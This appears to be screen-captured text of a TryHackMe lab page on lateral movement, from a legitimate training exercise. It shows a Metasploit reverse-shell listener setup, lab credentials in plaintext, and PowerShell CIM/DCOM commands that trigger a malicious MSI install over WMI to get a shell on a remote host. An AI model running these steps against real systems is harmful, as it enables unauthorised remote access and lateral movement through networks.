 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 10:01
TryHackMe | Lateral Mov
https://tryhackme.com/room/lateralmovementandpivoting
msf6 exploit(multi/handler) > set LHOST lateralmovement
msf6 exploit(multi/handler) > set LPORT 4445
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.16:4445
Let's start a WMI session against THMIIS from a Powershell console:
THMJMP2: Powershell
PS C:\> $username = 't1_corine.waters';
PS C:\> $password = 'Korine.1994';
PS C:\> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force;
PS C:\> $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;
PS C:\> $Opt = New-CimSessionOption -Protocol DCOM
PS C:\> $Session = New-Cimsession -ComputerName thmiis.za.tryhackme.com -Credential $credential -SessionOption $Opt -ErrorAction Stop
We then invoke the Install method from the Win32_Product class to trigger the payload:
THMJMP2: Powershell
PS C:\> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows
\myinstaller.msi"; Options = ""; AllUsers = $false}
As a result, you should receive a connection in your AttackBox from where you can access a flag on t1_corine.waters desktop.
Answer the questions below
After running the "flag.exe" file on t1_corine.waters desktop on THMIIS, what is the flag?
Answer format: ***{*********************}
Submit
Task 5 Use of Alternate Authentication Material